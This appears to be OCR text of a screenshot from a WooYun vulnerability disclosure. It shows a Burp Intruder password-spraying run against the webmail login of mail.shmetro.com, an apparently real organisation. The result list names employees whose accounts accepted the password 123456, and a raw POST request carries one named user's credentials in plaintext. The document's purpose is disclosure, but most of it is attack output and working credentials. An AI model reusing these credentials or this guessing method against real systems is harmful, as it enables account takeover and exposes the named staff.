 Results Target Positions Payloads Options
Filter: Showing all items
Request Payload1 Payload2 Status Error Timeout Length Comment
18 tangyingying 123456 200 883
44 chenhui 123456 200 868
573 zhoumin 123456 200 868
0 302 552 baseline request
1 luyuan 123456 302 552
2 zhangfuhua 123456 302 552
3 zhangxueping 123456 302 552
4 wangyanjun 123456 302 552
5 xuchengmin 123456 302 552
6 xierui 123456 302 552
7 zhouqianru 123456 302 552
8 zhouhaoqin 123456 302 552
随便弄了点姓名..123456密码...就出来了三个用
户,点到为止,不继续下去了
Request Response
Raw Params Headers Hex
POST /cgi-bin/web2cgi/login.cgi HTTP/1.1
Accept: application/x-ms-application, image/jpeg, application/xaml+xml, image/gif, image/pjpeg, application/x-ms-xbap, */*
Referer: http://mail.shmetro.com/web2/login_template/8.html
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/5.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; .NET4.0C; .NET4.0E)
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Host: mail.shmetro.com
Content-Length: 100
Pragma: no-cache
Cookie: prevLoginUserName=1111111%40shmetro.com
Connection: close
数据明文传输........
lang=gb&username=tangyingying&mail_domain=shmetro.com&password=123456&verifynum_option=no&verifynum=
www.wooyun.org